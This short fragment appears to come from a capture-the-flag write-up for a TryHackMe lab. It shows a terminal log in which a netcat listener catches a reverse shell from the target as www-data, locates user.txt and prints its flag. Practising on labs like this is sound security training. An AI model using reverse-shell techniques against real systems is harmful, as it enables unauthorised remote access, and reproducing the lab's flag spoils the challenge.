 ┌──(KakakSeram㉿WSL-Kali)-[~/Documents/THM/RootMe]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.17.127.223] from (UNKNOWN) [10.10.234.161] 35450
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:58:05 up  2:28,  0 users,  load average: 0.05, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ find / -name user.txt 2>/dev/null
/var/www/user.txt
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
$